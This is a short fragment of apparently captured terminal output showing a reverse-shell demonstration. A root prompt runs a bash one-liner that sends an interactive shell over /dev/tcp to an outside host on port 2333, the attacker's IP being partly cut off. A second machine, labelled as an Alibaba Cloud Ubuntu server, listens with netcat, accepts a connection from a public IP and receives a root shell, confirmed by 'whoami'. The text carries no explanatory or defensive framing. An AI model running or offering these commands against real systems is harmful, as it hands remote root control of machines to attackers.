 root@ubuntu: ~
root@ubuntu:~# bash -i >& /dev/tcp/47 .72/2333 0>&1
1 阿里云Ubuntu
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41678)
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~#